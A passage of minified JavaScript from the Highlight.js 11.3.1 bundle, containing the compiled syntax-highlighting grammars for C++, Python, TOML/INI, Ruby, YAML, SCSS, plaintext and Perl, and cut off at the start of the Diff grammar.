keyword:["alignas","alignof","and","and_eq","asm","atomic_cancel","atomic_commit","atomic_noexcept","auto","bitand","bitor","break","case","catch","class","co_await","co_return","co_yield","compl","concept","const_cast|10","consteval","constexpr","constinit","continue","decltype","default","delete","do","dynamic_cast|10","else","enum","explicit","export","extern","false","final","for","friend","goto","if","import","inline","module","mutable","namespace","new","noexcept","not","not_eq","nullptr","operator","or","or_eq","override","private","protected","public","reflexpr","register","reinterpret_cast|10","requires","return","sizeof","static_assert","static_cast|10","struct","switch","synchronized","template","this","thread_local","throw","transaction_safe","transaction_safe_dynamic","true","try","typedef","typeid","typename","union","using","virtual","volatile","while","xor","xor_eq"],
literal:["NULL","false","nullopt","nullptr","true"],built_in:["_Pragma"],
_type_hints:["any","auto_ptr","barrier","binary_semaphore","bitset","complex","condition_variable","condition_variable_any","counting_semaphore","deque","false_type","future","imaginary","initializer_list","istringstream","jthread","latch","lock_guard","multimap","multiset","mutex","optional","ostringstream","packaged_task","pair","promise","priority_queue","queue","recursive_mutex","recursive_timed_mutex","scoped_lock","set","shared_future","shared_lock","shared_mutex","shared_timed_mutex","shared_ptr","stack","string_view","stringstream","timed_mutex","thread","true_type","tuple","unique_lock","unique_ptr","unordered_map","unordered_multimap","unordered_multiset","unordered_set","variant","vector","weak_ptr","wstring","wstring_view"]
},p={className:"function.dispatch",relevance:0,keywords:{
_hint:["abort","abs","acos","apply","as_const","asin","atan","atan2","calloc","ceil","cerr","cin","clog","cos","cosh","cout","declval","endl","exchange","exit","exp","fabs","floor","fmod","forward","fprintf","fputs","free","frexp","fscanf","future","invoke","isalnum","isalpha","iscntrl","isdigit","isgraph","islower","isprint","ispunct","isspace","isupper","isxdigit","labs","launder","ldexp","log","log10","make_pair","make_shared","make_shared_for_overwrite","make_tuple","make_unique","malloc","memchr","memcmp","memcpy","memset","modf","move","pow","printf","putchar","puts","realloc","scanf","sin","sinh","snprintf","sprintf","sqrt","sscanf","std","stderr","stdin","stdout","strcat","strchr","strcmp","strcpy","strcspn","strlen","strncat","strncmp","strncpy","strpbrk","strrchr","strspn","strstr","swap","tan","tanh","terminate","to_underlying","tolower","toupper","vfprintf","visit","vprintf","vsprintf"]
},
begin:t.concat(/\b/,/(?!decltype)/,/(?!if)/,/(?!for)/,/(?!switch)/,/(?!while)/,e.IDENT_RE,t.lookahead(/(<[^<>]+>|)\s*\(/))
},_=[p,o,i,a,e.C_BLOCK_COMMENT_MODE,c,s],m={variants:[{begin:/=/,end:/;/},{
begin:/\(/,end:/\)/},{beginKeywords:"new throw return else",end:/;/}],
keywords:u,contains:_.concat([{begin:/\(/,end:/\)/,keywords:u,
contains:_.concat(["self"]),relevance:0}]),relevance:0},g={className:"function",
begin:"("+r+"[\\*&\\s]+)+"+d,returnBegin:!0,end:/[{;=]/,excludeEnd:!0,
keywords:u,illegal:/[^\w\s\*&:<>.]/,contains:[{begin:"decltype\\(auto\\)",
keywords:u,relevance:0},{begin:d,returnBegin:!0,contains:[l],relevance:0},{
begin:/::/,relevance:0},{begin:/:/,endsWithParent:!0,contains:[s,c]},{
relevance:0,match:/,/},{className:"params",begin:/\(/,end:/\)/,keywords:u,
relevance:0,contains:[a,e.C_BLOCK_COMMENT_MODE,s,c,i,{begin:/\(/,end:/\)/,
keywords:u,relevance:0,contains:["self",a,e.C_BLOCK_COMMENT_MODE,s,c,i]}]
},i,a,e.C_BLOCK_COMMENT_MODE,o]};return{name:"C++",
aliases:["cc","c++","h++","hpp","hh","hxx","cxx"],keywords:u,illegal:"</",
classNameAliases:{"function.dispatch":"built_in"},
contains:[].concat(m,g,p,_,[o,{
begin:"\\b(deque|list|queue|priority_queue|pair|stack|vector|map|set|bitset|multiset|multimap|unordered_map|unordered_set|unordered_multiset|unordered_multimap|array|tuple|optional|variant|function)\\s*<",
end:">",keywords:u,contains:["self",i]},{begin:e.IDENT_RE+"::",keywords:u},{
match:[/\b(?:enum(?:\s+(?:class|struct))?|class|struct|union)/,/\s+/,/\w+/],
className:{1:"keyword",3:"title.class"}}])}}})();hljs.registerLanguage("cpp",e)
})();/*! `python` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{
const n=e.regex,a=/[\p{XID_Start}_]\p{XID_Continue}*/u,i={
$pattern:/[A-Za-z]\w+|__\w+__/,
keyword:["and","as","assert","async","await","break","class","continue","def","del","elif","else","except","finally","for","from","global","if","import","in","is","lambda","nonlocal|10","not","or","pass","raise","return","try","while","with","yield"],
built_in:["__import__","abs","all","any","ascii","bin","bool","breakpoint","bytearray","bytes","callable","chr","classmethod","compile","complex","delattr","dict","dir","divmod","enumerate","eval","exec","filter","float","format","frozenset","getattr","globals","hasattr","hash","help","hex","id","input","int","isinstance","issubclass","iter","len","list","locals","map","max","memoryview","min","next","object","oct","open","ord","pow","print","property","range","repr","reversed","round","set","setattr","slice","sorted","staticmethod","str","sum","super","tuple","type","vars","zip"],
literal:["__debug__","Ellipsis","False","None","NotImplemented","True"],
type:["Any","Callable","Coroutine","Dict","List","Literal","Generic","Optional","Sequence","Set","Tuple","Type","Union"]
},s={className:"meta",begin:/^(>>>|\.\.\.) /},t={className:"subst",begin:/\{/,
end:/\}/,keywords:i,illegal:/#/},r={begin:/\{\{/,relevance:0},l={
className:"string",contains:[e.BACKSLASH_ESCAPE],variants:[{
begin:/([uU]|[bB]|[rR]|[bB][rR]|[rR][bB])?'''/,end:/'''/,
contains:[e.BACKSLASH_ESCAPE,s],relevance:10},{
begin:/([uU]|[bB]|[rR]|[bB][rR]|[rR][bB])?"""/,end:/"""/,
contains:[e.BACKSLASH_ESCAPE,s],relevance:10},{
begin:/([fF][rR]|[rR][fF]|[fF])'''/,end:/'''/,
contains:[e.BACKSLASH_ESCAPE,s,r,t]},{begin:/([fF][rR]|[rR][fF]|[fF])"""/,
end:/"""/,contains:[e.BACKSLASH_ESCAPE,s,r,t]},{begin:/([uU]|[rR])'/,end:/'/,
relevance:10},{begin:/([uU]|[rR])"/,end:/"/,relevance:10},{
begin:/([bB]|[bB][rR]|[rR][bB])'/,end:/'/},{begin:/([bB]|[bB][rR]|[rR][bB])"/,
end:/"/},{begin:/([fF][rR]|[rR][fF]|[fF])'/,end:/'/,
contains:[e.BACKSLASH_ESCAPE,r,t]},{begin:/([fF][rR]|[rR][fF]|[fF])"/,end:/"/,
contains:[e.BACKSLASH_ESCAPE,r,t]},e.APOS_STRING_MODE,e.QUOTE_STRING_MODE]
},b="[0-9](_?[0-9])*",o=`(\\b(${b}))?\\.(${b})|\\b(${b})\\.`,c={
className:"number",relevance:0,variants:[{
begin:`(\\b(${b})|(${o}))[eE][+-]?(${b})[jJ]?\\b`},{begin:`(${o})[jJ]?`},{
begin:"\\b([1-9](_?[0-9])*|0+(_?0)*)[lLjJ]?\\b"},{
begin:"\\b0[bB](_?[01])+[lL]?\\b"},{begin:"\\b0[oO](_?[0-7])+[lL]?\\b"},{
begin:"\\b0[xX](_?[0-9a-fA-F])+[lL]?\\b"},{begin:`\\b(${b})[jJ]\\b`}]},d={
className:"comment",begin:n.lookahead(/# type:/),end:/$/,keywords:i,contains:[{
begin:/# type:/},{begin:/#/,end:/\b\B/,endsWithParent:!0}]},g={
className:"params",variants:[{className:"",begin:/\(\s*\)/,skip:!0},{begin:/\(/,
end:/\)/,excludeBegin:!0,excludeEnd:!0,keywords:i,
contains:["self",s,c,l,e.HASH_COMMENT_MODE]}]};return t.contains=[l,c,s],{
name:"Python",aliases:["py","gyp","ipython"],unicodeRegex:!0,keywords:i,
illegal:/(<\/|->|\?)|=>/,contains:[s,c,{begin:/\bself\b/},{beginKeywords:"if",
relevance:0},l,d,e.HASH_COMMENT_MODE,{match:[/def/,/\s+/,a],scope:{1:"keyword",
3:"title.function"},contains:[g]},{variants:[{
match:[/class/,/\s+/,a,/\s*/,/\(\s*/,a,/\s*\)/]},{match:[/class/,/\s+/,a]}],
scope:{1:"keyword",3:"title.class",6:"title.class.inherited"}},{
className:"meta",begin:/^[\t ]*@/,end:/(?=#)|$/,contains:[c,g,l]}]}}})()
;hljs.registerLanguage("python",e)})();/*! `ini` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const n=e.regex,a={className:"number",
relevance:0,variants:[{begin:/([+-]+)?[\d]+_[\d_]+/},{begin:e.NUMBER_RE}]
},s=e.COMMENT();s.variants=[{begin:/;/,end:/$/},{begin:/#/,end:/$/}];const i={
className:"variable",variants:[{begin:/\$[\w\d"][\w\d_]*/},{begin:/\$\{(.*?)\}/
}]},t={className:"literal",begin:/\bon|off|true|false|yes|no\b/},r={
className:"string",contains:[e.BACKSLASH_ESCAPE],variants:[{begin:"'''",
end:"'''",relevance:10},{begin:'"""',end:'"""',relevance:10},{begin:'"',end:'"'
},{begin:"'",end:"'"}]},l={begin:/\[/,end:/\]/,contains:[s,t,i,r,a,"self"],
relevance:0},c=n.either(/[A-Za-z0-9_-]+/,/"(\\"|[^"])*"/,/'[^']*'/);return{
name:"TOML, also INI",aliases:["toml"],case_insensitive:!0,illegal:/\S/,
contains:[s,{className:"section",begin:/\[+/,end:/\]+/},{
begin:n.concat(c,"(\\s*\\.\\s*",c,")*",n.lookahead(/\s*=\s*[^#\s]/)),
className:"attr",starts:{end:/$/,contains:[s,l,t,i,r,a]}}]}}})()
;hljs.registerLanguage("ini",e)})();/*! `ruby` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{
const n=e.regex,a="([a-zA-Z_]\\w*[!?=]?|[-+~]@|<<|>>|=~|===?|<=>|[<>]=?|\\*\\*|[-/+%^&*~`|]|\\[\\]=?)",i={
keyword:"and then defined module in return redo if BEGIN retry end for self when next until do begin unless END rescue else break undef not super class case require yield alias while ensure elsif or include attr_reader attr_writer attr_accessor __FILE__",
built_in:"proc lambda",literal:"true false nil"},s={className:"doctag",
begin:"@[A-Za-z]+"},b={begin:"#<",end:">"},r=[e.COMMENT("#","$",{contains:[s]
}),e.COMMENT("^=begin","^=end",{contains:[s],relevance:10
}),e.COMMENT("^__END__","\\n$")],c={className:"subst",begin:/#\{/,end:/\}/,
keywords:i},t={className:"string",contains:[e.BACKSLASH_ESCAPE,c],variants:[{
begin:/'/,end:/'/},{begin:/"/,end:/"/},{begin:/`/,end:/`/},{begin:/%[qQwWx]?\(/,
end:/\)/},{begin:/%[qQwWx]?\[/,end:/\]/},{begin:/%[qQwWx]?\{/,end:/\}/},{
begin:/%[qQwWx]?</,end:/>/},{begin:/%[qQwWx]?\//,end:/\//},{begin:/%[qQwWx]?%/,
end:/%/},{begin:/%[qQwWx]?-/,end:/-/},{begin:/%[qQwWx]?\|/,end:/\|/},{
begin:/\B\?(\\\d{1,3})/},{begin:/\B\?(\\x[A-Fa-f0-9]{1,2})/},{
begin:/\B\?(\\u\{?[A-Fa-f0-9]{1,6}\}?)/},{
begin:/\B\?(\\M-\\C-|\\M-\\c|\\c\\M-|\\M-|\\C-\\M-)[\x20-\x7e]/},{
begin:/\B\?\\(c|C-)[\x20-\x7e]/},{begin:/\B\?\\?\S/},{
begin:n.concat(/<<[-~]?'?/,n.lookahead(/(\w+)(?=\W)[^\n]*\n(?:[^\n]*\n)*?\s*\1\b/)),
contains:[e.END_SAME_AS_BEGIN({begin:/(\w+)/,end:/(\w+)/,
contains:[e.BACKSLASH_ESCAPE,c]})]}]},d="[0-9](_?[0-9])*",g={className:"number",
relevance:0,variants:[{
begin:`\\b([1-9](_?[0-9])*|0)(\\.(${d}))?([eE][+-]?(${d})|r)?i?\\b`},{
begin:"\\b0[dD][0-9](_?[0-9])*r?i?\\b"},{begin:"\\b0[bB][0-1](_?[0-1])*r?i?\\b"
},{begin:"\\b0[oO][0-7](_?[0-7])*r?i?\\b"},{
begin:"\\b0[xX][0-9a-fA-F](_?[0-9a-fA-F])*r?i?\\b"},{
begin:"\\b0(_?[0-7])+r?i?\\b"}]},l={className:"params",begin:"\\(",end:"\\)",
endsParent:!0,keywords:i},o=[t,{className:"class",beginKeywords:"class module",
end:"$|;",illegal:/=/,contains:[e.inherit(e.TITLE_MODE,{
begin:"[A-Za-z_]\\w*(::\\w+)*(\\?|!)?"}),{begin:"<\\s*",contains:[{
begin:"("+e.IDENT_RE+"::)?"+e.IDENT_RE,relevance:0}]}].concat(r)},{
className:"function",begin:n.concat(/def\s+/,n.lookahead(a+"\\s*(\\(|;|$)")),
relevance:0,keywords:"def",end:"$|;",contains:[e.inherit(e.TITLE_MODE,{begin:a
}),l].concat(r)},{begin:e.IDENT_RE+"::"},{className:"symbol",
begin:e.UNDERSCORE_IDENT_RE+"(!|\\?)?:",relevance:0},{className:"symbol",
begin:":(?!\\s)",contains:[t,{begin:a}],relevance:0},g,{className:"variable",
begin:"(\\$\\W)|((\\$|@@?)(\\w+))(?=[^@$?])(?![A-Za-z])(?![@$?'])"},{
className:"params",begin:/\|/,end:/\|/,relevance:0,keywords:i},{
begin:"("+e.RE_STARTERS_RE+"|unless)\\s*",keywords:"unless",contains:[{
className:"regexp",contains:[e.BACKSLASH_ESCAPE,c],illegal:/\n/,variants:[{
begin:"/",end:"/[a-z]*"},{begin:/%r\{/,end:/\}[a-z]*/},{begin:"%r\\(",
end:"\\)[a-z]*"},{begin:"%r!",end:"![a-z]*"},{begin:"%r\\[",end:"\\][a-z]*"}]
}].concat(b,r),relevance:0}].concat(b,r);c.contains=o,l.contains=o;const _=[{
begin:/^\s*=>/,starts:{end:"$",contains:o}},{className:"meta",
begin:"^([>?]>|[\\w#]+\\(\\w+\\):\\d+:\\d+>|(\\w+-)?\\d+\\.\\d+\\.\\d+(p\\d+)?[^\\d][^>]+>)(?=[ ])",
starts:{end:"$",contains:o}}];return r.unshift(b),{name:"Ruby",
aliases:["rb","gemspec","podspec","thor","irb"],keywords:i,illegal:/\/\*/,
contains:[e.SHEBANG({binary:"ruby"})].concat(_).concat(r).concat(o)}}})()
;hljs.registerLanguage("ruby",e)})();/*! `yaml` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{
const n="true false yes no null",a="[\\w#;/?:@&=+$,.~*'()[\\]]+",s={
className:"string",relevance:0,variants:[{begin:/'/,end:/'/},{begin:/"/,end:/"/
},{begin:/\S+/}],contains:[e.BACKSLASH_ESCAPE,{className:"template-variable",
variants:[{begin:/\{\{/,end:/\}\}/},{begin:/%\{/,end:/\}/}]}]},i=e.inherit(s,{
variants:[{begin:/'/,end:/'/},{begin:/"/,end:/"/},{begin:/[^\s,{}[\]]+/}]}),l={
end:",",endsWithParent:!0,excludeEnd:!0,keywords:n,relevance:0},t={begin:/\{/,
end:/\}/,contains:[l],illegal:"\\n",relevance:0},g={begin:"\\[",end:"\\]",
contains:[l],illegal:"\\n",relevance:0},b=[{className:"attr",variants:[{
begin:"\\w[\\w :\\/.-]*:(?=[ \t]|$)"},{begin:'"\\w[\\w :\\/.-]*":(?=[ \t]|$)'},{
begin:"'\\w[\\w :\\/.-]*':(?=[ \t]|$)"}]},{className:"meta",begin:"^---\\s*$",
relevance:10},{className:"string",
begin:"[\\|>]([1-9]?[+-])?[ ]*\\n( +)[^ ][^\\n]*\\n(\\2[^\\n]+\\n?)*"},{
begin:"<%[%=-]?",end:"[%-]?%>",subLanguage:"ruby",excludeBegin:!0,excludeEnd:!0,
relevance:0},{className:"type",begin:"!\\w+!"+a},{className:"type",
begin:"!<"+a+">"},{className:"type",begin:"!"+a},{className:"type",begin:"!!"+a
},{className:"meta",begin:"&"+e.UNDERSCORE_IDENT_RE+"$"},{className:"meta",
begin:"\\*"+e.UNDERSCORE_IDENT_RE+"$"},{className:"bullet",begin:"-(?=[ ]|$)",
relevance:0},e.HASH_COMMENT_MODE,{beginKeywords:n,keywords:{literal:n}},{
className:"number",
begin:"\\b[0-9]{4}(-[0-9][0-9]){0,2}([Tt \\t][0-9][0-9]?(:[0-9][0-9]){2})?(\\.[0-9]*)?([ \\t])*(Z|[-+][0-9][0-9]?(:[0-9][0-9])?)?\\b"
},{className:"number",begin:e.C_NUMBER_RE+"\\b",relevance:0},t,g,s],r=[...b]
;return r.pop(),r.push(i),l.contains=r,{name:"YAML",case_insensitive:!0,
aliases:["yml"],contains:b}}})();hljs.registerLanguage("yaml",e)})();/*! `scss` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict"
;const e=["a","abbr","address","article","aside","audio","b","blockquote","body","button","canvas","caption","cite","code","dd","del","details","dfn","div","dl","dt","em","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","html","i","iframe","img","input","ins","kbd","label","legend","li","main","mark","menu","nav","object","ol","p","q","quote","samp","section","span","strong","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","tr","ul","var","video"],t=["any-hover","any-pointer","aspect-ratio","color","color-gamut","color-index","device-aspect-ratio","device-height","device-width","display-mode","forced-colors","grid","height","hover","inverted-colors","monochrome","orientation","overflow-block","overflow-inline","pointer","prefers-color-scheme","prefers-contrast","prefers-reduced-motion","prefers-reduced-transparency","resolution","scan","scripting","update","width","min-width","max-width","min-height","max-height"],i=["active","any-link","blank","checked","current","default","defined","dir","disabled","drop","empty","enabled","first","first-child","first-of-type","fullscreen","future","focus","focus-visible","focus-within","has","host","host-context","hover","indeterminate","in-range","invalid","is","lang","last-child","last-of-type","left","link","local-link","not","nth-child","nth-col","nth-last-child","nth-last-col","nth-last-of-type","nth-of-type","only-child","only-of-type","optional","out-of-range","past","placeholder-shown","read-only","read-write","required","right","root","scope","target","target-within","user-invalid","valid","visited","where"],r=["after","backdrop","before","cue","cue-region","first-letter","first-line","grammar-error","marker","part","placeholder","selection","slotted","spelling-error"],o=["align-content","align-items","align-self","all","animation","animation-delay","animation-direction","animation-duration","animation-fill-mode","animation-iteration-count","animation-name","animation-play-state","animation-timing-function","backface-visibility","background","background-attachment","background-clip","background-color","background-image","background-origin","background-position","background-repeat","background-size","border","border-bottom","border-bottom-color","border-bottom-left-radius","border-bottom-right-radius","border-bottom-style","border-bottom-width","border-collapse","border-color","border-image","border-image-outset","border-image-repeat","border-image-slice","border-image-source","border-image-width","border-left","border-left-color","border-left-style","border-left-width","border-radius","border-right","border-right-color","border-right-style","border-right-width","border-spacing","border-style","border-top","border-top-color","border-top-left-radius","border-top-right-radius","border-top-style","border-top-width","border-width","bottom","box-decoration-break","box-shadow","box-sizing","break-after","break-before","break-inside","caption-side","caret-color","clear","clip","clip-path","clip-rule","color","column-count","column-fill","column-gap","column-rule","column-rule-color","column-rule-style","column-rule-width","column-span","column-width","columns","contain","content","content-visibility","counter-increment","counter-reset","cue","cue-after","cue-before","cursor","direction","display","empty-cells","filter","flex","flex-basis","flex-direction","flex-flow","flex-grow","flex-shrink","flex-wrap","float","flow","font","font-display","font-family","font-feature-settings","font-kerning","font-language-override","font-size","font-size-adjust","font-smoothing","font-stretch","font-style","font-synthesis","font-variant","font-variant-caps","font-variant-east-asian","font-variant-ligatures","font-variant-numeric","font-variant-position","font-variation-settings","font-weight","gap","glyph-orientation-vertical","grid","grid-area","grid-auto-columns","grid-auto-flow","grid-auto-rows","grid-column","grid-column-end","grid-column-start","grid-gap","grid-row","grid-row-end","grid-row-start","grid-template","grid-template-areas","grid-template-columns","grid-template-rows","hanging-punctuation","height","hyphens","icon","image-orientation","image-rendering","image-resolution","ime-mode","isolation","justify-content","left","letter-spacing","line-break","line-height","list-style","list-style-image","list-style-position","list-style-type","margin","margin-bottom","margin-left","margin-right","margin-top","marks","mask","mask-border","mask-border-mode","mask-border-outset","mask-border-repeat","mask-border-slice","mask-border-source","mask-border-width","mask-clip","mask-composite","mask-image","mask-mode","mask-origin","mask-position","mask-repeat","mask-size","mask-type","max-height","max-width","min-height","min-width","mix-blend-mode","nav-down","nav-index","nav-left","nav-right","nav-up","none","normal","object-fit","object-position","opacity","order","orphans","outline","outline-color","outline-offset","outline-style","outline-width","overflow","overflow-wrap","overflow-x","overflow-y","padding","padding-bottom","padding-left","padding-right","padding-top","page-break-after","page-break-before","page-break-inside","pause","pause-after","pause-before","perspective","perspective-origin","pointer-events","position","quotes","resize","rest","rest-after","rest-before","right","row-gap","scroll-margin","scroll-margin-block","scroll-margin-block-end","scroll-margin-block-start","scroll-margin-bottom","scroll-margin-inline","scroll-margin-inline-end","scroll-margin-inline-start","scroll-margin-left","scroll-margin-right","scroll-margin-top","scroll-padding","scroll-padding-block","scroll-padding-block-end","scroll-padding-block-start","scroll-padding-bottom","scroll-padding-inline","scroll-padding-inline-end","scroll-padding-inline-start","scroll-padding-left","scroll-padding-right","scroll-padding-top","scroll-snap-align","scroll-snap-stop","scroll-snap-type","shape-image-threshold","shape-margin","shape-outside","speak","speak-as","src","tab-size","table-layout","text-align","text-align-all","text-align-last","text-combine-upright","text-decoration","text-decoration-color","text-decoration-line","text-decoration-style","text-emphasis","text-emphasis-color","text-emphasis-position","text-emphasis-style","text-indent","text-justify","text-orientation","text-overflow","text-rendering","text-shadow","text-transform","text-underline-position","top","transform","transform-box","transform-origin","transform-style","transition","transition-delay","transition-duration","transition-property","transition-timing-function","unicode-bidi","vertical-align","visibility","voice-balance","voice-duration","voice-family","voice-pitch","voice-range","voice-rate","voice-stress","voice-volume","white-space","widows","width","will-change","word-break","word-spacing","word-wrap","writing-mode","z-index"].reverse()
;return a=>{const n=(e=>({IMPORTANT:{scope:"meta",begin:"!important"},
BLOCK_COMMENT:e.C_BLOCK_COMMENT_MODE,HEXCOLOR:{scope:"number",
begin:/#(([0-9a-fA-F]{3,4})|(([0-9a-fA-F]{2}){3,4}))\b/},FUNCTION_DISPATCH:{
className:"built_in",begin:/[\w-]+(?=\()/},ATTRIBUTE_SELECTOR_MODE:{
scope:"selector-attr",begin:/\[/,end:/\]/,illegal:"$",
contains:[e.APOS_STRING_MODE,e.QUOTE_STRING_MODE]},CSS_NUMBER_MODE:{
scope:"number",
begin:e.NUMBER_RE+"(%|em|ex|ch|rem|vw|vh|vmin|vmax|cm|mm|in|pt|pc|px|deg|grad|rad|turn|s|ms|Hz|kHz|dpi|dpcm|dppx)?",
relevance:0},CSS_VARIABLE:{className:"attr",begin:/--[A-Za-z][A-Za-z0-9_-]*/}
}))(a),l=r,s=i,d="@[a-z-]+",c={className:"variable",
begin:"(\\$[a-zA-Z-][a-zA-Z0-9_-]*)\\b"};return{name:"SCSS",case_insensitive:!0,
illegal:"[=/|']",
contains:[a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE,n.CSS_NUMBER_MODE,{
className:"selector-id",begin:"#[A-Za-z0-9_-]+",relevance:0},{
className:"selector-class",begin:"\\.[A-Za-z0-9_-]+",relevance:0
},n.ATTRIBUTE_SELECTOR_MODE,{className:"selector-tag",
begin:"\\b("+e.join("|")+")\\b",relevance:0},{className:"selector-pseudo",
begin:":("+s.join("|")+")"},{className:"selector-pseudo",
begin:":(:)?("+l.join("|")+")"},c,{begin:/\(/,end:/\)/,
contains:[n.CSS_NUMBER_MODE]},n.CSS_VARIABLE,{className:"attribute",
begin:"\\b("+o.join("|")+")\\b"},{
begin:"\\b(whitespace|wait|w-resize|visible|vertical-text|vertical-ideographic|uppercase|upper-roman|upper-alpha|underline|transparent|top|thin|thick|text|text-top|text-bottom|tb-rl|table-header-group|table-footer-group|sw-resize|super|strict|static|square|solid|small-caps|separate|se-resize|scroll|s-resize|rtl|row-resize|ridge|right|repeat|repeat-y|repeat-x|relative|progress|pointer|overline|outside|outset|oblique|nowrap|not-allowed|normal|none|nw-resize|no-repeat|no-drop|newspaper|ne-resize|n-resize|move|middle|medium|ltr|lr-tb|lowercase|lower-roman|lower-alpha|loose|list-item|line|line-through|line-edge|lighter|left|keep-all|justify|italic|inter-word|inter-ideograph|inside|inset|inline|inline-block|inherit|inactive|ideograph-space|ideograph-parenthesis|ideograph-numeric|ideograph-alpha|horizontal|hidden|help|hand|groove|fixed|ellipsis|e-resize|double|dotted|distribute|distribute-space|distribute-letter|distribute-all-lines|disc|disabled|default|decimal|dashed|crosshair|collapse|col-resize|circle|char|center|capitalize|break-word|break-all|bottom|both|bolder|bold|block|bidi-override|below|baseline|auto|always|all-scroll|absolute|table|table-cell)\\b"
},{begin:/:/,end:/[;}{]/,
contains:[n.BLOCK_COMMENT,c,n.HEXCOLOR,n.CSS_NUMBER_MODE,a.QUOTE_STRING_MODE,a.APOS_STRING_MODE,n.IMPORTANT]
},{begin:"@(page|font-face)",keywords:{$pattern:d,keyword:"@page @font-face"}},{
begin:"@",end:"[{;]",returnBegin:!0,keywords:{$pattern:/[a-z-]+/,
keyword:"and or not only",attribute:t.join(" ")},contains:[{begin:d,
className:"keyword"},{begin:/[a-z-]+(?=:)/,className:"attribute"
},c,a.QUOTE_STRING_MODE,a.APOS_STRING_MODE,n.HEXCOLOR,n.CSS_NUMBER_MODE]
},n.FUNCTION_DISPATCH]}}})();hljs.registerLanguage("scss",e)})();/*! `plaintext` grammar compiled for Highlight.js 11.3.1 */
(()=>{var t=(()=>{"use strict";return t=>({name:"Plain text",
aliases:["text","txt"],disableAutodetect:!0})})()
;hljs.registerLanguage("plaintext",t)})();/*! `perl` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{
const n=e.regex,t=/[dualxmsipngr]{0,12}/,r={$pattern:/[\w.]+/,
keyword:"abs accept alarm and atan2 bind binmode bless break caller chdir chmod chomp chop chown chr chroot close closedir connect continue cos crypt dbmclose dbmopen defined delete die do dump each else elsif endgrent endhostent endnetent endprotoent endpwent endservent eof eval exec exists exit exp fcntl fileno flock for foreach fork format formline getc getgrent getgrgid getgrnam gethostbyaddr gethostbyname gethostent getlogin getnetbyaddr getnetbyname getnetent getpeername getpgrp getpriority getprotobyname getprotobynumber getprotoent getpwent getpwnam getpwuid getservbyname getservbyport getservent getsockname getsockopt given glob gmtime goto grep gt hex if index int ioctl join keys kill last lc lcfirst length link listen local localtime log lstat lt ma map mkdir msgctl msgget msgrcv msgsnd my ne next no not oct open opendir or ord our pack package pipe pop pos print printf prototype push q|0 qq quotemeta qw qx rand read readdir readline readlink readpipe recv redo ref rename require reset return reverse rewinddir rindex rmdir say scalar seek seekdir select semctl semget semop send setgrent sethostent setnetent setpgrp setpriority setprotoent setpwent setservent setsockopt shift shmctl shmget shmread shmwrite shutdown sin sleep socket socketpair sort splice split sprintf sqrt srand stat state study sub substr symlink syscall sysopen sysread sysseek system syswrite tell telldir tie tied time times tr truncate uc ucfirst umask undef unless unlink unpack unshift untie until use utime values vec wait waitpid wantarray warn when while write x|0 xor y|0"
},s={className:"subst",begin:"[$@]\\{",end:"\\}",keywords:r},i={begin:/->\{/,
end:/\}/},a={variants:[{begin:/\$\d/},{
begin:n.concat(/[$%@](\^\w\b|#\w+(::\w+)*|\{\w+\}|\w+(::\w*)*)/,"(?![A-Za-z])(?![@$%])")
},{begin:/[$%@][^\s\w{]/,relevance:0}]
},c=[e.BACKSLASH_ESCAPE,s,a],o=[/!/,/\//,/\|/,/\?/,/'/,/"/,/#/],g=(e,r,s="\\1")=>{
const i="\\1"===s?s:n.concat(s,r)
;return n.concat(n.concat("(?:",e,")"),r,/(?:\\.|[^\\\/])*?/,i,/(?:\\.|[^\\\/])*?/,s,t)
},l=(e,r,s)=>n.concat(n.concat("(?:",e,")"),r,/(?:\\.|[^\\\/])*?/,s,t),d=[a,e.HASH_COMMENT_MODE,e.COMMENT(/^=\w/,/=cut/,{
endsWithParent:!0}),i,{className:"string",contains:c,variants:[{
begin:"q[qwxr]?\\s*\\(",end:"\\)",relevance:5},{begin:"q[qwxr]?\\s*\\[",
end:"\\]",relevance:5},{begin:"q[qwxr]?\\s*\\{",end:"\\}",relevance:5},{
begin:"q[qwxr]?\\s*\\|",end:"\\|",relevance:5},{begin:"q[qwxr]?\\s*<",end:">",
relevance:5},{begin:"qw\\s+q",end:"q",relevance:5},{begin:"'",end:"'",
contains:[e.BACKSLASH_ESCAPE]},{begin:'"',end:'"'},{begin:"`",end:"`",
contains:[e.BACKSLASH_ESCAPE]},{begin:/\{\w+\}/,relevance:0},{
begin:"-?\\w+\\s*=>",relevance:0}]},{className:"number",
begin:"(\\b0[0-7_]+)|(\\b0x[0-9a-fA-F_]+)|(\\b[1-9][0-9_]*(\\.[0-9_]+)?)|[0_]\\b",
relevance:0},{
begin:"(\\/\\/|"+e.RE_STARTERS_RE+"|\\b(split|return|print|reverse|grep)\\b)\\s*",
keywords:"split return print reverse grep",relevance:0,
contains:[e.HASH_COMMENT_MODE,{className:"regexp",variants:[{
begin:g("s|tr|y",n.either(...o,{capture:!0}))},{begin:g("s|tr|y","\\(","\\)")},{
begin:g("s|tr|y","\\[","\\]")},{begin:g("s|tr|y","\\{","\\}")}],relevance:2},{
className:"regexp",variants:[{begin:/(m|qr)\/\//,relevance:0},{
begin:l("(?:m|qr)?",/\//,/\//)},{begin:l("m|qr",n.either(...o,{capture:!0
}),/\1/)},{begin:l("m|qr",/\(/,/\)/)},{begin:l("m|qr",/\[/,/\]/)},{
begin:l("m|qr",/\{/,/\}/)}]}]},{className:"function",beginKeywords:"sub",
end:"(\\s*\\(.*?\\))?[;{]",excludeEnd:!0,relevance:5,contains:[e.TITLE_MODE]},{
begin:"-\\w\\b",relevance:0},{begin:"^__DATA__$",end:"^__END__$",
subLanguage:"mojolicious",contains:[{begin:"^@@.*",end:"$",className:"comment"}]
}];return s.contains=d,i.contains=d,{name:"Perl",aliases:["pl","pm"],keywords:r,
contains:d}}})();hljs.registerLanguage("perl",e)})();/*! `diff` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const a=e.regex;return{name:"Diff",
aliases:["patch"],contains:[{className:"meta",relevance:10,
